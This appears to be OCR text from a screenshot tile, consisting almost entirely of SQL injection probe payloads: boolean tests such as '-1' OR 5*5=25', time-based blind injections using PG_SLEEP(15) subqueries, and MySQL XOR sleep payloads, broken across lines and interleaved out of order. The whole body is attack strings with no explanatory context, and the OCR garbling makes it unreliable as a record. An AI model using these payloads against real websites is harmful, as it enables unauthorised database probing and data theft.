
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="